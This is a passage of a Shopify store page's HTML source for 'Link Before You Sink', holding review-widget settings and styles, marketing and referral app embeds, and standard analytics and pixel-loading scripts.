2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.linkbeforeyousink.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Link Before You Sink","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Link Before You Sink"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: gold;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffd700}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Link Before You Sink'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Ynm9yR/klaviyo.js?company_id=Ynm9yR"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2d0-6182-7c57-a6b2-0b786d3800eb/event-promotion-bar-79/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0584/1420/3062/files/IMG_2367_1.jpg?v=1676595424" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0584/1420/3062/files/IMG_2367_1.jpg?v=1676595424" />
<meta property="og:image:width" content="3648" />
<meta property="og:image:height" content="5472" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58414203062,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58414203062,storefrontBaseUrl: "https://www.linkbeforeyousink.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1843658934","configuration":"{\"shopId\":\"88352\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1156251830","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"485818550","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10932403036\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10932403036\\\/1pCpCIrBxsYDENz2_Nwo\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10932403036\\\/yyPZCIfBxsYDENz2_Nwo\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10932403036\\\/jCTkCIHBxsYDENz2_Nwo\\\",\\\"MC-S8LW0M9Q0Q\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10932403036\\\/bPdwCP7AxsYDENz2_Nwo\\\",\\\"MC-S8LW0M9Q0Q\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10932403036\\\/WS1hCPvAxsYDENz2_Nwo\\\",\\\"MC-S8LW0M9Q0Q\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10932403036\\\/GEtPCI3BxsYDENz2_Nwo\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10932403036\\\/9w2TCITBxsYDENz2_Nwo\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"425689270","configuration":"{\"pixelCode\":\"CBTLGQJC77UBBNDQKHAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"242221238","configuration":"{\"pixel_id\":\"282683986031139\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71532726","configuration":"{\"tagID\":\"2614365188616\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Link Before You Sink","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"linkbeforeyousink.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.linkbeforeyousink.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.linkbeforeyousink.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58414203062","storefrontBaseUrl":"https:\/\/www.linkbeforeyousink.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":85248966838,"requestId":"5719206a-17cd-4510-8105-8af36e806c8e-1768700736"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58414203062,
      theme_id: 134250365110,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.linkbeforeyousink.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.linkbeforeyousink.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.linkbeforeyousink.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
